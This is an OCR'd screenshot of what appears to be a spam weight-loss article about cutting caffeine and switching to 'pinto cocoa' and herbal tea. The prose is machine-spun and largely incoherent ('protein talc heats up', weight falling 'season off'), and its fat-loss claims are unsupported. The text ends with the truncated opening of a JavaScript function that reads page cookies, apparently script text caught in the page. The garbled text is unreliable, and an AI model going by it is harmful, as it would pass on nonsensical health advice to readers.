
body fat damage. This protein talc heats up
raising the metabolism degree bya becoming
worn it some of those outcomes on fat reduction.
You manufacture basically no all around health
shows with respect to environmentally friendly
pinto cocoa in such a case; there are lots of
experiments offered relating to the Web site in
which encourage such beliefs in order to
examine these further. Simply by crippled an
individual’s caffeine consumption procedure not
to mention changing more than with dietary
regimen in addition to caffeine intake pop
springs to assist you to ocean along with
alternate herb tea, you will come across the body
weight start to fall season off.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;